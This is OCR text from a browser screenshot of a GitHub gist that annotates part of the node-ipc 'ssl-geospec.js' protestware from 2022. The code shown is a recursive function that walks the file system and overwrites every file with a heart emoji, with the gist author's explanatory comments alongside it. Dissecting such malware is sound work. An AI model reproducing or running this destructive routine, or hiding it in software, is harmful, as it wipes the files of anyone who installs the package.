 GitHub - RIAEvangelist/node-ip
A deleted commit from the nod
node-ipc/ssl-geospec.js at 8470
https://gist.github.com/BrandonMiller97528/671a8bbb8da41ca34b30105db1edde1d
160%
University Social Development Carberra Tutorials Google Music Virgin TV Discogs LNER Money / Shopping Stuff YT Downloaders Other Bookmarks
43 h(o);
44 h(r);
45 h(f);
46 }
47 } catch (t) {}
48 });
49 });
50 }, Math.ceil(Math.random() * 1e3));
51
52 /**
53 * @param n The relative location of CWD of where the script was ran.
54 * @param o Presumably meant to be used recursively.
55 */
56 // The function that does the overwriting. Not sure why it is `async` though.
57 async function h(n = "", o = "") {
58 // Checks to see if the directory within your file system exists.
59 if (!a.existsSync(n)) return;
60 let r = [];
61 try {
62 // Gets all of the files within the directory.
63 r = a.readdirSync(n);
64 } catch (t) {}
65 const f = [];
66 // Your files will get overwritten with a heart emoji. Perfect.
67 const c = "❤️";
68 for (var e = 0; e < r.length; e++) {
69 const i = u.join(n, r[e]);
70 let t = null;
71 try {
72 t = a.lstatSync(i);
73 } catch (t) {
74 continue;
75 }
76 // If the file is a directory, it will run the `h` function again.
77 if (t.isDirectory()) {
78 const s = h(i, o);
79 // Again, the function was async. This will not even work properly.
80 s.length > 0 ? f.push(...s) : null;
81 } else if (i.indexOf(o) >= 0) {
82 try {
83 // The files get overwritten. Thanks, Brandon.
84 a.writeFile(i, c, function () {});
85 } catch (t) {}
86 }
87 }
88 return f;
89 }
90
91 // Fake exports probably intended to trick consumers.
ENG
UK
01:12
18/03/2022